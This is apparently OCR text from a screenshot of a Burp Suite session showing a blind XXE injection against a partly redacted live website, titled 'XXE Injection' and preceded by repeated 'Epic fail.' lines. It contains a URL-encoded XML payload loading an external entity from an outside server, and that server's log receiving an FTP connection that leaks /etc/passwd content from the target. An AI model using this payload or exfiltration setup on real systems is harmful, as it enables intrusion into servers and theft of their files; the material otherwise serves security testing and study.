 Epic fail.
Epic fail.
Epic fail.
Epic fail.
Epic fail.
XXE Injection
Burp Project Intruder Repeater Window Help Hackvertor
Decoder Comparer Extender Project options User options Hackvertor JSON Beautifier
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Go Cancel < > Target: https://secure. .com ?
Request
Raw Params Headers Hex Hackvertor
POST / .php?function=GetDefaultCountry HTTP/1.1
Host: secure .com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 188
XMLDOC=%3C%3Fxml%20version%3D%221.0%22%3F%3E%3C%21DOC
TYPE%20convert%20%5B%20%3C%21ENTITY%20%25%20remote%20S
YSTEM%20%22http%3A%2F%2F %22%3E%25remote%3B
%25int%3B%25trick%3B%5D%3E
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2019 20:43:50 GMT
Content-Type: text/xml
Content-Length: 155
Connection: close
<?xml version="1.0"
encoding="UTF-8"?><GetDefaultCountryResponse><Status>0
</Status><Message><![CDATA[GENERIC
ERROR]]></Message></GetDefaultCountryResponse>
root@lubuntu:~/Desktop/tes0# ruby servers.rb
HTTP. New client connected
GET / HTTP/1.1
User-Agent: Java/1.8.0_212
Host:
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
FTP. New client connected
< USER anonymous
< PASS Java1.8.0_212@
> 230 more data please!
< TYPE I
> 230 more data please!
< CWD :root:x:0:0:root:
> 230 more data please!
< CWD root:
> 230 more data please!
< CWD bin
> 230 more data please!
< QUIT
> 230 more data please!
FTP. Connection closed
HTTP. Connection closed
12